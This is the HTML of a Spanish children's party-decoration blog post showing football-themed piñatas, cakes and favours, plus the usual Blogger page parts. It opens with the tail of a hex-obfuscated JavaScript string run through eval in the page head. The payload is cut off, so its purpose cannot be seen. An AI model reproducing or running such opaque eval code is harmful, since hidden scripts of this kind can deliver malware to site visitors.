65\x67\x45\x78\x70\x7c\x78\x35\x39\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x32\x41\x7c\x77\x68\x69\x6c\x65\x7c\x33\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x36\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x78\x35\x38\x7c\x32\x39\x7c\x78\x35\x41\x7c\x33\x36\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_md45CD);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1998657356602825 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div id='header-wrapper'>
<div class='body-row' id='header-wrap'>
<div class='headerleft-wrap'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://creacionesalgomas.blogspot.com/'>
Creaciones y Algo Mas
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>DECORACIÓN DE FIESTAS INFANTILES</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright-wrap'>
<div class='tm-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'></div>
<div class='menu-mobile'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1998657356602825";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "9673054176";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- creacionesalgomas_main_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://creacionesalgomas.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://creacionesalgomas.blogspot.com/search/label/Futbol' property='v:title' rel='v:url'>Futbol</a></span>
<i class='fa fa-times'></i><span>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemscope='name headline' itemtype=''>
FIESTA MOTIVO FUTBOL - FOOTBALL PARTY
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<span class='other-space'><i class='fa fa-times'></i></span>
<a href='https://creacionesalgomas.blogspot.com/search/label/Futbol' rel='tag'>Futbol</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4415367263350875141' itemprop='articleBody'>
<meta content=' PIÑATA BALÓN DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL        CAJA DE REGALOS FUTBOL        CENTRO DE ME...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
PIÑATA&nbsp;BALÓN&nbsp;DE FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s1600/2013-03-12+14.53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg" width="240" /></a></div>
<br />
<div style="text-align: center;">
TORTA FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik-Vt9B2tvEwUycEQBvg90T3feJtzsHWV62L3LmN5R_o1197AUZEfp0WAu1Wxov3rsK36RG2ujS3ErPkD8kOsYKTVcGFyCbXHbZm3TQSi8v3cXHFLYqM72LRcC2C4xjUWtTwxigXXyoM8g/s1600/2013-03-11+19.34.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik-Vt9B2tvEwUycEQBvg90T3feJtzsHWV62L3LmN5R_o1197AUZEfp0WAu1Wxov3rsK36RG2ujS3ErPkD8kOsYKTVcGFyCbXHbZm3TQSi8v3cXHFLYqM72LRcC2C4xjUWtTwxigXXyoM8g/s320/2013-03-11+19.34.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlxftVttK8qyWfLLSx2Z-SfZaLkkIveNqQxlWCHY3ZyfdaFPteIv9LeoOOtWbNzIZid_DXQ6yez5VAmNL_fmTvSmgORdi6ZpUlgYiIBRhztA7WsTvmnYXGVg-rYHBCU7dQYtkZbo2OJiEM/s1600/2013-03-11+19.37.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlxftVttK8qyWfLLSx2Z-SfZaLkkIveNqQxlWCHY3ZyfdaFPteIv9LeoOOtWbNzIZid_DXQ6yez5VAmNL_fmTvSmgORdi6ZpUlgYiIBRhztA7WsTvmnYXGVg-rYHBCU7dQYtkZbo2OJiEM/s320/2013-03-11+19.37.jpg" width="320" /></a></div>
<br />
<div style="text-align: center;">
COTILLONES FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4vFY7SbBR1iDkz3_-XI090U42MvJ6VRyzUm9zMOoE-wAS31-qLG1KAmePgbIYaqWI8EcGonZTIt-VyhUiNcYzNLzvUrQJGOluJpgiCojEp3-KtoR1SvXcFD0GJzz6AKzg70B2zo1hVLHL/s1600/2013-03-12+14.56.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="227" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4vFY7SbBR1iDkz3_-XI090U42MvJ6VRyzUm9zMOoE-wAS31-qLG1KAmePgbIYaqWI8EcGonZTIt-VyhUiNcYzNLzvUrQJGOluJpgiCojEp3-KtoR1SvXcFD0GJzz6AKzg70B2zo1hVLHL/s320/2013-03-12+14.56.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CHUPETERO FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMfVXw8OUacV7kqrQefUOZQAO8Akx9DYEW-HZ5y8p1g7YWZiTdZCbiU1ThUF-1kM51m3b9DEniPt9kZOO_RCsC7vKmoANkbrxX5QGY8kwN7ULWrtVsO7SuVuoeuRQ7VzzsLIYdKTyLYxgJ/s1600/2013-03-12+14.54.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMfVXw8OUacV7kqrQefUOZQAO8Akx9DYEW-HZ5y8p1g7YWZiTdZCbiU1ThUF-1kM51m3b9DEniPt9kZOO_RCsC7vKmoANkbrxX5QGY8kwN7ULWrtVsO7SuVuoeuRQ7VzzsLIYdKTyLYxgJ/s320/2013-03-12+14.54.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CAJA DE REGALOS FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkp5NLNkw1HSiHMGWTsQKw22XXSVp7F2hom2nEUyjw2ukE0573irLukHPbQ_qv74OJPxxeiiCN5YVQ4iDetAjdC7C1lc-eROxcXuLCdBHyjaqkhbLxaKoWrqxjH0ezbIaRE5iP4ptqy0N5/s1600/2013-03-12+14.58.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkp5NLNkw1HSiHMGWTsQKw22XXSVp7F2hom2nEUyjw2ukE0573irLukHPbQ_qv74OJPxxeiiCN5YVQ4iDetAjdC7C1lc-eROxcXuLCdBHyjaqkhbLxaKoWrqxjH0ezbIaRE5iP4ptqy0N5/s320/2013-03-12+14.58.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CENTRO DE MESA FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOK3ckYI8om2WuAqHZgw4mFoGN2K3sLQktuHF50bEcd4GJTpdtfsq99DEoMwV9CAoXDgvhrvQDYUa10Ua7FfFTIvubrnqlA5oc__FhOFxxr8F69C2J0GqK_2uxSlqWlSLc-WWvdySwAdX7/s1600/2013-03-12+16.35.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="277" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOK3ckYI8om2WuAqHZgw4mFoGN2K3sLQktuHF50bEcd4GJTpdtfsq99DEoMwV9CAoXDgvhrvQDYUa10Ua7FfFTIvubrnqlA5oc__FhOFxxr8F69C2J0GqK_2uxSlqWlSLc-WWvdySwAdX7/s320/2013-03-12+16.35.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CAJA DE REGALOS FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikwZ6VHv38GsQJdfgXS-bJdASY5sG3sWSkJD1MXmV-y2-1nXRs_1xpZ9nP6QZh2M2j2BY8-u1CxlekasgCHLBZEJjJ_e8JW9ZePv8TujeLSTMEGYggDPF9chV1BnHrmhLwCbP929l-1iig/s1600/2013-03-12+14.59.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikwZ6VHv38GsQJdfgXS-bJdASY5sG3sWSkJD1MXmV-y2-1nXRs_1xpZ9nP6QZh2M2j2BY8-u1CxlekasgCHLBZEJjJ_e8JW9ZePv8TujeLSTMEGYggDPF9chV1BnHrmhLwCbP929l-1iig/s320/2013-03-12+14.59.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
COTILLONES FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq9GBv6TIwTkhWfr64E_PSCfhH5C-CCMaX64p_bSV_q8WytMruehsSeItEAEao2PyHVIee1oLLM67DqSyVgrhKjNJLehnHEnYiX4kPLVcyQyPkP0KBwaqr99QZhaA5ExfGym8mZVqk4M3V/s1600/2013-03-12+17.36.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq9GBv6TIwTkhWfr64E_PSCfhH5C-CCMaX64p_bSV_q8WytMruehsSeItEAEao2PyHVIee1oLLM67DqSyVgrhKjNJLehnHEnYiX4kPLVcyQyPkP0KBwaqr99QZhaA5ExfGym8mZVqk4M3V/s320/2013-03-12+17.36.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CENTROS DE MESA FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI0nMKoj_MsIysQ-9pGKdwRbYWf13KbRiuMv_c6FvpXhkWYEITjtXtQosEjyQYpXGanOgYw1YIAuPVCctOg_Wkgct5kSGFnCTuorqXhieUfFd-OTJwjjDOoOnY6lRq-VCVdx3HpJe7tVCT/s1600/2013-03-12+17.37.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="172" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI0nMKoj_MsIysQ-9pGKdwRbYWf13KbRiuMv_c6FvpXhkWYEITjtXtQosEjyQYpXGanOgYw1YIAuPVCctOg_Wkgct5kSGFnCTuorqXhieUfFd-OTJwjjDOoOnY6lRq-VCVdx3HpJe7tVCT/s320/2013-03-12+17.37.jpg" width="320" /></a></div>
<span class="&#8221;fullpost&#8221;"> </span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='social-btns'>
<a class='btn facebook' href='http://www.facebook.com/sharer.php?u=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='btn twitter' href='http://twitter.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='btn google' href='https://plus.google.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google'></i></a>
<a class='btn dribbble' href='http://pinterest.com/pin/create/button/?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg&description= PIÑATA BALÓN DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL        CAJA DE REGALOS FUTBOL        CENTRO DE ME...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='btn skype' href='http://www.linkedin.com/shareArticle?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Creaciones y Algo Mas</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Futbol?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html";
var maxresults=3;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-661913186'>
<a href='https://www.blogger.com/post-edit.g?blogID=2994993676329008067&postID=4415367263350875141&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://creacionesalgomas.blogspot.com/search/label/Futbol' rel='tag'>Futbol</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2994993676329008067?po=4415367263350875141&hl=es-419&saa=85391&origin=https://creacionesalgomas.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-meteoro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://creacionesalgomas.blogspot.com/2013/02/fiesta-motivo-bob-espoja.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://creacionesalgomas.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://creacionesalgomas.blogspot.com/feeds/4415367263350875141/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Creaciones Mas</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12119014287646825259' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Creaciones y Algo Mas
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12119014287646825259' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2149787372"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/creacionesyalgomasrl/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/creacionesyalgomasrl/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/creacionesyalgomasrl/">Creaciones Mas</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/15%20A%C3%91OS'>15 AÑOS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/1ST%20BIRTHDAY'>1ST BIRTHDAY</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Adultos'>Adultos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Angry%20Birds'>Angry Birds</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Animales%20de%20la%20Selva'>Animales de la Selva</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Baby%20Shower'>Baby Shower</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bailarina'>Bailarina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Barbie'>Barbie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/BOB%20EL%20CONSTRUCTOR'>BOB EL CONSTRUCTOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bob%20Esponja'>Bob Esponja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Buzz%20Lightyear'>Buzz Lightyear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Capitan%20America'>Capitan America</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/CARS'>CARS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Delfin'>Delfin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DINOSAURIO'>DINOSAURIO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES'>DOCTORA JUGUETES</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Doki'>Doki</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Frozen'>Frozen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/FULECO'>FULECO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Futbol'>Futbol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Go%20Diego%20Go'>Go Diego Go</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hello%20Kitty'>Hello Kitty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Henry%20Monstruito'>Henry Monstruito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hi%205'>Hi 5</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hippie%20Chick%20Party%20Supplies'>Hippie Chick Party Supplies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...'>Jake y los Piratas...</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jorge%20el%20Curioso'>Jorge el Curioso</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Abeja%20Maya'>La Abeja Maya</a>
